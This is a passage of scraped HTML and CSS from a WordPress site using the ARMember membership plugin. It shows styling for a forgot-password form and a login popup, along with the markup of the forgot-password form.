                        .arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:focus,
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:focus,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:focus,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:focus,
                        .arm_form_message_container.arm_form_103 .arm_reset_password_login_btn:focus{
							background-color: #10854a !important;border: 1px solid #10854a !important;color: #ffffff !important;
						}

                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #0b6438;
							background-color: #0b6438;
							color: #FFFFFF;
						}
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #10854a !important;
							border-color: #10854a !important;
							color: #ffffff !important;
	                    }
						.arm_form_103 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://naioputah.org/wp-content/plugins/armember-membership/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_103 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_103 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://naioputah.org/wp-content/plugins/armember-membership/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_103 .arm_cal_hour:hover, .arm_date_field_103 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_103 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_103 .armglyphicon-time:before,
						.arm_date_field_103 .armglyphicon-calendar:before,
						.arm_date_field_103 .armglyphicon-chevron-up:before,
						.arm_date_field_103 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_103 stop.arm_social_connect_svg { stop-color:#0b6438; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_103 arm_field_position_center arm_front_side_form"  data-form_id="103"><div class="arm_forgot_password_description">Please enter your email address or username below.</div><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_397" data-field_id="397" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_397"><input name="user_login" type="text" id="arm-df__form-control_397_103_6AgXEQW4JL" value="" class="arm-df__form-control arm-df__form-control_397 arm_material_input arm_cl_user_login_103_6AgXEQW4JL"    required data-validation-required-message="Username can not be left blank."    aria-label="Username OR Email Address" ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_397_103_6AgXEQW4JL"> * Username OR Email Address</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_398" data-field_id="398"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_398"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_398 arm_material_input arm_cl_submit_ arm-df__form-control_398"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>Submit</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="forgot-password"/><input type="hidden" name="redirect_to" value="https://naioputah.org"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://naioputah.org"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1770081904" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="arm_nonce_keyboard_press" class="arm_nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="affe018235" /></div></form><div class="armclear">&nbsp;</div></div></div><div class="armclear"></div></div></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_102 arm_popup_member_form_102_UG1tfU8yna" style="height: auto;width: 700px;" data-width="700"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Please Login</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container arm_form_102"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_102 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_102_M3IIbwMkX0" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form102_M3IIbwMkX0" data-random-id="102_M3IIbwMkX0"  data-submission-key="vqng9sf3" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='102_M3IIbwMkX0' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='hidden' name='arm_wp_nonce' value='9082bf0300' /><input type="hidden" name="arm_wp_nonce_check" value="1"><style type="text/css" id="arm_form_style_102">
						.arm_form_102 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_102 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_102 .arm-df__heading .arm-df__heading-text,
                        .arm_form_102 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_102 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #ffffff;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm_registration_link,
						.arm_form_102 .arm_forgotpassword_link{
							color: #c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_102 .arm_pass_strength_meter{
	                        color: #c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
	                    }
                        .arm_form_102 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_102 .arm_registration_link a,
                        .arm_form_102 .arm_forgotpassword_link a{
                            color: #0b6438 !important;
                        }
	                    .arm_form_102 .arm-df__form-group .arm_registration_link,
	                    .arm_form_102 .arm-df__form-group.arm_registration_link,
	                    .arm_form_102 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        margin: -132px 0px 0px 315px !important;                     
	                    }.arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_102 .arm_close_account_message,
						.arm_form_102 .arm_forgot_password_description {
							color: #c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 17px;
						}
						.arm_form_102 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_102 .arm-df__form-field,
                        .arm_form_102.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102, 
                        .arm_update_card_form_container .arm_form_102, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_102,
                        .arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102{
                            background:  #212121!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_102, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #212121;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #404040;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm_module_forms_container .arm_form_102,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm-form-container .arm_form_102{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_102 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_102 .arm_form_field_label_text,
						.arm_form_102 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_102 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_102 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #c7c7c7;
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            font-size: 16px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 21px;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 32px;
                        }
                        .arm_form_102.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #212121;
                            border-bottom: 2px solid #212121;
                        }
                        .arm_form_102.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #212121;
                        }
                        .arm_form_102 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #c7c7c7;
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            font-size: 16px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            color:#d6d6d6;
                            font-size: 16px;
                            font-weight: normal;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px;
                            color:#d6d6d6;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_102 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #c7c7c7;
	                        font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
	                    }
						.arm_form_102 .arm-df__radio, .arm_form_102 .arm-df__checkbox{
							color:#c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#d6d6d6;
						}
	                    .arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_102 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_102 .arm-df__form-control::placeholder, 
                        .arm_form_102 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_102 textarea.arm-df__form-control::placeholder{
                            color:#d6d6d6;
                        }
						.arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_102 .arm-df__form-field-wrap select,
						.arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #a8a8a8;
							border-color: #a8a8a8;
							border-width: 1px !important;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#d6d6d6;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px !important;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px !important;
							line-height: 36px !important;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_102:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #a8a8a8;
                        }
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #a8a8a8;
                                border-left: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #a8a8a8;
                                border-right: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #a8a8a8;
                                border-right: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #a8a8a8;
                                border-left: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #212121 !important;
                            }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #a8a8a8; }
                        .arm_form_102.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #a8a8a8;
						}
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_102 .arm-df__checkbox{
							color: rgba(168, 168, 168, 0.87);
						}
						.arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #a8a8a8;
						}
						.arm_form_102 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_102 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_102 .arm-df__checkbox:before,
                        .arm_form_102 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_102 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #d6d6d6;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_102 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_102 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_102 .arm-df__form-control.arm_invalid, 
                        .arm_form_102 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_102 .arm_form_message_container .arm_success_msg,
						.arm_form_102 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_102 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_102 .arm_form_message_container .arm_success_msg a{
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
	                        text-decoration: none !important;
						}
                        .arm_form_102 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            text-decoration: none !important;
                        }
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #a8a8a8 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #a8a8a8 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
